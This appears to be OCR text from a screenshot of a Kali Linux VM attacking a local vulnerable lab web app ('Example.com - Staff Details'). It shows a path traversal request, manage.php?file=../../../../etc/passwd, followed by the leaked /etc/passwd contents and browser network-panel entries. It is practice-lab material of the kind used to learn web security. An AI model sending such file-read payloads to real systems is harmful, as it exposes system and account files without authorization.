 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:10
Example.com - Staff Details
192.168.56.254/manage.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs 14:11 All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 160 ms
200 GET 192.168.56.254 manage.php?file=../../../../etc/passwd document html 1.71 KB 3.61 KB 2 ms
404 GET 192.168.56.254 favicon.ico FaviconLoader.jsm:191 (img) html cached 276 B 0 ms
2 requests 3.88 KB / 1.71 KB transferred Finish: 119 ms DOMContentLoaded: 32 ms load: 50 ms
Right Ctrl
大风即将来临 中 12:10
2023/7/11